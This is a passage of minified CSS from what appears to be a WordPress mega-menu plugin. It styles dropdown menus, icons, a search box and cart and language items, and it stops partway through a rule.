.mega_main *[class*=ci-icon-],.bootstrap *[class*=ci-icon-]{position:relative;display:inline-block}.mega_main *[class*=ci-icon-]:before,.bootstrap *[class*=ci-icon-]:before{content:'\00a0';display:inline-block;background-size:contain !important;background-repeat:no-repeat;background-position:center;top:0;left:0;width:100%;height:auto;color:transparent !important;letter-spacing:1em}.mega_main *[class*=fa-icon-]:before,.mega_main *[class*=im-icon-]:before{vertical-align:baseline;line-height:inherit;text-align:center;color:inherit}style{display:none !important;max-width:0 !important;max-height:0px !important;visibility:hidden !important;opacity:0 !important}#mega_main_menu .sf-sub-indicator,#mega_main_menu .sub-indicator,#mega_main_menu>.menu_holder>.menu_inner>ul>li .mega_dropdown>li>.item_link>.sf-sub-indicator,#mega_main_menu>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown .mega_dropdown>li>.item_link>.sf-sub-indicator{display:none !important;opacity:0 !important;visibility:hidden !important;height:0 !important;width:0 !important}#mega_main_menu:before,#mega_main_menu:after,.mm_clearfix:before,.mm_clearfix:after{content:' ';display:table;clear:both;float:none;width:100%;height:0;border:0 none}#mega_main_menu{float:none;position:relative;margin:0;height:inherit;-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}#mega_main_menu+#mega_main_menu{display:none}#mega_main_menu *{-webkit-box-sizing:border-box !important;-moz-box-sizing:border-box !important;-ms-box-sizing:border-box !important;-o-box-sizing:border-box !important;box-sizing:border-box !important}#mega_main_menu *{line-height:131%}#mega_main_menu a{cursor:default}#mega_main_menu a[href]{cursor:pointer}#mega_main_menu ul{position:relative;margin:0;padding:0}#mega_main_menu,#mega_main_menu>.menu_holder,#mega_main_menu>.menu_holder>.menu_inner,#mega_main_menu>.menu_holder>.menu_inner>.mega_main_menu_ul{font-size:0px;letter-spacing:0px;word-spacing:0px;line-height:0;display:block;visibility:visible;overflow:visible;-webkit-backface-visibility:hidden}#mega_main_menu>.menu_holder{position:relative}#mega_main_menu>.menu_holder>.mmm_fullwidth_container{position:absolute;top:0;bottom:0;left:0;right:0;height:100%;width:100%}#mega_main_menu.fullwidth-enable>.menu_holder>.mmm_fullwidth_container{border-radius:0 !important}#mega_main_menu>.menu_holder>.menu_inner>ul{z-index:2000;list-style:none;float:none;width:auto;position:relative;top:auto;bottom:auto;left:auto;right:auto;border:0 none;background:0 0}#mega_main_menu.first-lvl-align-left>.menu_holder>.menu_inner>ul{text-align:left}#mega_main_menu.first-lvl-align-center>.menu_holder>.menu_inner>ul{text-align:center}#mega_main_menu.first-lvl-align-right>.menu_holder>.menu_inner>ul{text-align:right}#mega_main_menu.first-lvl-align-justify>.menu_holder>.menu_inner>.nav_logo{display:none}#mega_main_menu.first-lvl-align-justify>.menu_holder>.menu_inner>ul{display:table;width:100%;text-align:center}#mega_main_menu.first-lvl-align-justify>.menu_holder>.menu_inner>ul>li{display:table-cell;float:none !important;width:auto !important}#mega_main_menu.first-lvl-align-justify.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>i,#mega_main_menu.first-lvl-align-justify.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>i,#mega_main_menu.first-lvl-align-justify>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{display:inline-block;vertical-align:top;float:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link *{font-size:inherit;letter-spacing:normal;word-spacing:normal;line-height:inherit}#mega_main_menu ul:after{content:' ';display:table;clear:both;width:100%;height:0;border:0 none}#mega_main_menu>.menu_holder>.menu_inner>ul>li .mega_dropdown .menu_item_without_text.disable_icon{background-image:none !important;background-color:transparent !important;height:0;padding:0}#mega_main_menu.structure_settings-no_icons>.menu_holder>.menu_inner>ul>li>.item_link:after,#mega_main_menu.structure_settings-no_icons li.default_dropdown>.mega_dropdown>.menu-item>.item_link:before{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.pull_to_other_side{float:right}#mega_main_menu.no-logo .nav_logo{display:none}#mega_main_menu .nav_logo{display:block;vertical-align:top;float:left;position:relative;z-index:2100}#mega_main_menu .nav_logo .logo_link{display:block;padding:0 17px;margin:0;vertical-align:middle;position:relative;z-index:2100}#mega_main_menu .nav_logo .logo_link img{max-height:99%;width:auto;max-width:100%;position:relative;vertical-align:middle}#mega_main_menu .nav_logo .mobile_toggle{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box{width:68px;padding:0 17px;position:relative;float:right}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform{display:inline-block;position:absolute;top:50%;right:18px;z-index:600;width:auto;margin-top:-16px;border-width:1px;border-style:solid;border-color:rgba(128,128,128,.4)}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .icosearch,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .submit,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field{display:block;height:26px;line-height:26px;padding:0;margin:2px 0;border-width:0;border-style:none;outline:none;background:0 0;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .icosearch,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .submit{position:absolute;right:0;width:30px;text-align:center}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field{width:0;max-width:0;padding-right:30px;padding-left:0;cursor:pointer;position:relative;z-index:10;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field:focus{width:160px;max-width:160px;padding-left:8px;cursor:text}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .submit{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_woo_cart{float:right}#mega_main_menu.icons-disable_first_lvl>.menu_holder>.menu_inner>ul>li.nav_woo_cart>.item_link i{float:left;display:block}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_woo_cart .woocommerce{margin-bottom:15px}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress{float:right}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link i,#mega_main_menu.icons-disable_first_lvl>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link i,#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link i.ci-icon-buddypress-user{float:left;display:block;padding:0;position:relative}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress .mega_notifications{position:absolute;background-color:#e74c3c;color:#f8f8f8;width:12px;height:12px;bottom:50%;right:-6px;font-size:10px;font-style:normal;line-height:10px;display:block;text-align:center;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress .mega_notifications.notification-none{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher{float:right}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher>.item_link i,#mega_main_menu.icons-disable_first_lvl>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher>.item_link i,#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher>.item_link i{float:left;display:block;padding:0;position:relative}#mega_main_menu>.menu_holder>.menu_inner>ul>li{display:inline-block;vertical-align:top;margin:0;padding:0;float:none;height:auto;width:auto;overflow:visible;background-color:transparent;border:0 none}#mega_main_menu>.menu_holder>.menu_inner>ul>li[class*=columns]{width:auto}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link{text-shadow:none;text-transform:none;position:relative;display:block;padding:0 17px;margin:0;top:auto;bottom:auto;left:auto;right:auto}#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li.nav_buddypress>.item_link i.ci-icon-buddypress-user,#mega_main_menu.icons-top.primary_style-buttons>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link i.ci-icon-buddypress-user,#mega_main_menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li.nav_wpml_switcher>.item_link i,#mega_main_menu.icons-top.primary_style-buttons>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher>.item_link i,#mega_main_menu.mega_main.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{padding-top:0 !important;padding-bottom:0 !important}#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{display:table;width:100%;text-align:center}#mega_main_menu>.menu_holder>.menu_inner>ul>li>p,#mega_main_menu>.menu_holder>.menu_inner>ul>li>br,#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link>br,#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link>span>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>p,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>p,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>p,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>span>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>span>.link_text>br{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li span.item_link{cursor:default}#mega_main_menu>.menu_holder>.menu_inner>ul>li .item_link{width:auto;height:auto;min-width:inherit;max-width:inherit}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{display:block;line-height:inherit;text-align:center;margin:0}#mega_main_menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{float:left;padding-right:15px}#mega_main_menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{float:right;padding-left:17px}#mega_main_menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon.menu_item_without_text i,#mega_main_menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon.menu_item_without_text i{padding-left:0;padding-right:0}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{display:block;float:left;padding:0;position:static;border:0 none}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link .link_text{white-space:normal;word-wrap:break-word;word-break:normal;display:table-cell;line-height:120%;vertical-align:middle;position:static;padding:0;border:0 none}#mega_main_menu>.menu_holder>.menu_inner .item_link>.link_content>.link_text>.link_descr{display:block;float:none;font-size:80% !important;white-space:pre-line;margin-top:2px}#mega_main_menu .menu_item_without_text>.link_content,#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>.link_content,#mega_main_menu .menu_item_without_text .link_text{display:none !important}#mega_main_menu.icons-disable_first_lvl>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i,#mega_main_menu.icons-disable_globally>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i,#mega_main_menu.icons-disable_globally>.menu_holder>.menu_inner>ul>li .mega_dropdown .item_link.with_icon>i,#mega_main_menu.icons-disable_globally>.menu_holder>.menu_inner>ul>li>.mega_dropdown .processed_image>.cover>a>i,#mega_main_menu.icons-disable_globally>.menu_holder>.menu_inner>ul>li.grid_dropdown .mega_dropdown>li>.item_link>i{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon i,#mega_main_menu>.menu_holder>.menu_inner>ul>li[class*=dropdown] .mega_dropdown>li>.item_link.disable_icon>i,#mega_main_menu a.disable_icon>i{display:none}#mega_main_menu ul>li a,#mega_main_menu ul>li>.mega_dropdown a{text-decoration:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link:after{content:' ';display:block;width:0;height:0;position:absolute;top:50%;right:5px;margin-top:-2px;border-width:4px 3px;border-style:solid}body [class] #mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:after,body #mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:after{border-top-color:inherit;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_woo_cart>.item_link:after,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link:after,#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link:last-child:after{display:none}#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li.nav_search_box:before{content:' ';width:2px;height:100%;margin:0;padding:0;display:block;position:absolute;top:0;bottom:auto;z-index:2;border-width:0;border-style:none;background-repeat:no-repeat;background-size:400% 100%;background-image:url([data-uri])}#mega_main_menu.direction-horizontal.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li:last-child>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-none>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.direction-horizontal.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:0 0}#mega_main_menu.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li:last-child>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:-3px 0}#mega_main_menu.direction-horizontal.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li:last-child>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-sharp>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.direction-horizontal.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:-6px 0}#mega_main_menu.direction-horizontal.first-lvl-align-left>.menu_holder>.menu_inner>.nav_logo:before{right:-1px;left:auto}#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li.nav_search_box:before{left:-1px;right:auto}#mega_main_menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.first-lvl-align-right>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.first-lvl-align-center>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.first-lvl-align-left.primary_style-buttons>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.language_direction-rtl.first-lvl-align-left>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.language_direction-rtl.first-lvl-align-center>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li.nav_search_box:before,#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li:first-child>.item_link:before{display:none}#mega_main_menu ul>li>.mega_dropdown{position:absolute;margin:0;z-index:5000;top:100%;float:none;height:auto;visibility:visible;opacity:1;border:0 none;vertical-align:top}#mega_main_menu ul>li ul{text-align:left}#mega_main_menu li .mega_dropdown>li{margin:0;list-style:none}#mega_main_menu li.default_dropdown>ul,#mega_main_menu li.default_dropdown li>ul,#mega_main_menu li.multicolumn_dropdown>ul,#mega_main_menu li.tabs_dropdown>ul,#mega_main_menu li.widgets_dropdown>ul,#mega_main_menu li.post_type_dropdown>ul,#mega_main_menu li.grid_dropdown>ul,#mega_main_menu li.post_type_dropdown .mega_dropdown>li.post_item .post_details,#mega_main_menu li.grid_dropdown .mega_dropdown>li .post_details{-webkit-box-shadow:0px 4px 13px -3px gray;-moz-box-shadow:0px 4px 13px -3px gray;-ms-box-shadow:0px 4px 13px -3px gray;-o-box-shadow:0px 4px 13px -3px gray;box-shadow:0px 4px 13px -3px gray;list-style:none}#mega_main_menu>.menu_holder>.menu_inner>ul li>.item_link:hover{box-shadow:none;float:none;text-decoration:none}#mega_main_menu>.menu_holder>.menu_inner>ul li>a.item_link:hover{cursor:pointer}#mega_main_menu>.menu_holder>.menu_inner>ul>li .item_link .link_text>*{max-width:100%;max-height:100%;margin:0}#mega_main_menu .item_link>.link_content>.link_text{white-space:normal;word-wrap:break-word;word-break:normal}#mega_main_menu li{position:relative}#mega_main_menu li.default_dropdown>ul{position:absolute;top:100%}#mega_main_menu li.default_dropdown>ul>li{position:relative;height:auto;float:none;width:100%;margin:0;padding:0;display:block;overflow:visible}#mega_main_menu li.default_dropdown>.mega_dropdown{width:205px}#mega_main_menu li.default_dropdown.drop_to_center>.mega_dropdown{left:-100%}#mega_main_menu li.default_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.default_dropdown.drop_to_right .mega_dropdown{left:0;right:auto}#mega_main_menu li.default_dropdown>.mega_dropdown li.drop_to_right>.mega_dropdown{top:0;left:100%;right:auto;margin-left:0;margin-right:0}#mega_main_menu li.default_dropdown.drop_to_left .mega_dropdown{left:auto;right:0}#mega_main_menu li.default_dropdown>.mega_dropdown li.drop_to_left>.mega_dropdown{top:0;left:auto;right:100%;margin-left:0;margin-right:0}#mega_main_menu li.default_dropdown>.mega_dropdown>li{float:none;width:100%}#mega_main_menu li.default_dropdown>.mega_dropdown>li>.item_link{display:block;float:none;padding:6px 12px;margin:0;position:relative;border-width:0 0 1px;border-style:solid;width:auto;height:auto}#mega_main_menu.language_direction-rtl li.default_dropdown>.mega_dropdown>li>.item_link{text-align:right}#mega_main_menu li.default_dropdown>.mega_dropdown>li>.item_link .link_content{padding:0;vertical-align:middle;position:relative;top:auto;bottom:auto;left:auto;right:auto}#mega_main_menu li.default_dropdown>.mega_dropdown>li:last-child>.item_link{border-width:0;border-style:none}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.item_link:before,#mega_main_menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:before{content:' ';display:block;width:0;height:0;position:absolute;top:50%;margin-top:-2px;border-width:4px 3px;border-style:solid;right:0}body #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_center>.item_link:before{right:0;left:auto;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}body *[class] #mega_main_menu.language_direction-ltr li.tabs_dropdown>.mega_dropdown>li.menu-item:hover>.item_link:before,body *[class] #mega_main_menu.language_direction-ltr li.tabs_dropdown>.mega_dropdown>li.menu-item>.item_link:before,body *[class] #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_right:hover>.item_link:before,body *[class] #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_right>.item_link:before{right:0;left:auto;border-width:3px 4px;border-top-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important}body *[class] #mega_main_menu.language_direction-rtl li.tabs_dropdown>.mega_dropdown>li.menu-item:hover>.item_link:before,body *[class] #mega_main_menu.language_direction-rtl li.tabs_dropdown>.mega_dropdown>li.menu-item>.item_link:before,body *[class] #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_left:hover>.item_link:before,body *[class] #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_left>.item_link:before{left:0;right:auto;border-width:3px 4px;border-top-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}#mega_main_menu li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link:last-child:before,#mega_main_menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:last-child:before{display:none}#mega_main_menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link>i{display:block;float:left;position:absolute;top:50%}#mega_main_menu li.default_dropdown .mega_dropdown>li>.item_link.with_icon>span{display:block}#mega_main_menu li.default_dropdown.submenu_full_width{position:static}#mega_main_menu li.default_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li.default_dropdown.submenu_full_width>.mega_dropdown .mega_dropdown{width:auto;position:static;display:block;margin:0 0 0 35px;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}#mega_main_menu li.default_dropdown.submenu_full_width>.mega_dropdown .mega_dropdown>li:first-child>.item_link:after{display:none}#mega_main_menu li.multicolumn_dropdown{position:relative}#mega_main_menu li.tabs_dropdown>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu li.widgets_dropdown>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.mega_dropdown,#mega_main_menu li.grid_dropdown>.mega_dropdown,#mega_main_menu li .mega_dropdown>li .post_details{width:480px;padding:0;-webkit-box-sizing:border-box !important;-moz-box-sizing:border-box !important;-ms-box-sizing:border-box !important;-o-box-sizing:border-box !important;box-sizing:border-box !important}#mega_main_menu li.nav_buddypress.not_logged:hover>.mega_dropdown,#mega_main_menu li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu li.tabs_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.widgets_dropdown:hover>.mega_dropdown,#mega_main_menu li.widgets_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.widgets_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.mega_dropdown>.post_item:hover .post_details,#mega_main_menu li.post_type_dropdown>.mega_dropdown>.post_item.keep_open .post_details,#mega_main_menu li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu li.grid_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{padding:15px}#mega_main_menu li.nav_buddypress.not_logged:hover>.mega_dropdown,#mega_main_menu li.widgets_dropdown:hover>.mega_dropdown,#mega_main_menu li.widgets_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.widgets_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.item_link:hover+.mega_dropdown{padding-bottom:0}#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.widgets_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.widgets_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.widgets_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.post_type_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.grid_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.grid_dropdown:hover>.mega_dropdown{padding:0}#mega_main_menu li.multicolumn_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu li.multicolumn_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu li.multicolumn_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu li.widgets_dropdown>.mega_dropdown>li,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li{float:left;display:inline-block;clear:none;padding:0 5px 20px}#mega_main_menu li.widgets_dropdown>.mega_dropdown>li .mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li .mega_dropdown{position:static;display:block;width:auto;box-shadow:none;overflow:visible !important;max-height:3000px !important;max-width:3000px !important;opacity:1 !important;-webkit-transform:scaleY(1) !important;-moz-transform:scaleY(1) !important;-ms-transform:scaleY(1) !important;-o-transform:scaleY(1) !important;transform:scaleY(1) !important}#mega_main_menu li.widgets_dropdown>.mega_dropdown>li .mega_dropdown>li,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li .mega_dropdown>li{display:block;width:100%}#mega_main_menu li.widgets_dropdown .mega_dropdown>li>.item_link,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link{display:block;padding:6px 10px;margin:0;width:auto;height:auto;position:relative}#mega_main_menu li.widgets_dropdown .mega_dropdown li.default_dropdown>.mega_dropdown>li>.item_link,#mega_main_menu li.multicolumn_dropdown .mega_dropdown li.default_dropdown>.mega_dropdown>li>.item_link{border-width:0}#mega_main_menu li.widgets_dropdown .mega_dropdown li.default_dropdown>.mega_dropdown>li>.item_link:before,#mega_main_menu li.multicolumn_dropdown .mega_dropdown li.default_dropdown>.mega_dropdown>li>.item_link:before{display:none}#mega_main_menu li.widgets_dropdown .mega_dropdown>li>.item_link>i,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link>i{display:block;float:left;text-align:center;position:absolute;top:50%}#mega_main_menu li.widgets_dropdown .mega_dropdown>li>.item_link>.link_content,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link>.link_content{display:block;vertical-align:middle}#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link.disable_icon>.link_content,#mega_main_menu ul li .mega_dropdown>li>.item_link.disable_icon>.link_content,#mega_main_menu.icons-disable_globally li .mega_dropdown>li>.item_link>.link_content,#mega_main_menu.icons-disable_globally li .mega_dropdown>li>.item_link.with_icon>.link_content{margin:0}#mega_main_menu li.multicolumn_dropdown li.post_type_dropdown,#mega_main_menu li.multicolumn_dropdown li.grid_dropdown,#mega_main_menu li.multicolumn_dropdown.submenu_full_width{position:static}#mega_main_menu li.multicolumn_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li.tabs_dropdown{position:relative}#mega_main_menu li.tabs_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.tabs_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu li.tabs_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu li.tabs_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li{position:static;clear:none;float:none}#mega_main_menu li.tabs_dropdown .mega_dropdown>li>.mega_dropdown{box-shadow:none !important;border-radius:0 !important}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li.default_dropdown .mega_dropdown>li.default_dropdown>.item_link{border-width:0}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.mega_dropdown .mega_dropdown{padding:0}#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li .mega_dropdown>li.keep_open .post_details,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li .mega_dropdown>li:hover .post_details,#mega_main_menu li.tabs_dropdown .mega_dropdown>li .mega_dropdown>li.keep_open .post_details,#mega_main_menu li.tabs_dropdown .mega_dropdown>li .mega_dropdown>li:hover .post_details{display:none !important}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.item_link{padding:6px 10px;display:block;width:auto;height:auto;margin-right:19px;position:relative}#mega_main_menu.language_direction-rtl li.tabs_dropdown>.mega_dropdown>li>.item_link{margin-right:0;margin-left:19px}#mega_main_menu li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link>i{display:block;float:left;position:absolute;top:50%}#mega_main_menu li.tabs_dropdown .mega_dropdown>li>.item_link>.link_content{display:block;vertical-align:middle}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.mega_dropdown{top:0;right:0;height:auto;width:auto;position:absolute}#mega_main_menu li.tabs_dropdown .mega_dropdown>li.default_dropdown>.mega_dropdown 